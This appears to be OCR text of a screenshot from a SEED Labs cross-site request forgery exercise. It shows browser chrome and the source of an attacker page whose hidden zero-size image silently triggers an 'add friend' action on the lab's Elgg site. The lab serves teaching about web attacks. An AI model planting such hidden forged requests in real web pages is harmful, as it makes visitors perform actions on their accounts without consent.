 http://www.csrflabattacker.com/task1.html - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Add-ons Manager X Friends' pages : CSRF La X Boby : CSRF Lab Site X Boby : CSRF Lab Site X csrflabattacker.com/task1. X http://www.csrflabattacke X
view-source:http://www.csrflabattacker.com/task1.html ... Sear
Most Visited SEED Labs Sites for Labs
HTTP Header Live X
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/t
1 <html>
2 <body>
3 <h1> Welcome to this page </h1>
4 <img width=0 height=0
5 src="http://www.csrflabelgg.com/action/friends/add?friend=43">
6 </body>
7 </html>